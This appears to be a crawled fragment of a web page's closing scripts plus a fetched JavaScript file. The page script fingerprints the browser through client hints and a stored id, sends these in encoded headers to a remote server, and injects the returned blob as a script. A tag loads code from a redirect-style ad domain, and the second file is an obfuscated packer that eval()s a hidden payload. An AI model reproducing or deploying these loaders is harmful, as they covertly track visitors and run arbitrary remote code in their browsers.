o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1503
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"ituforkKv",5,8,20))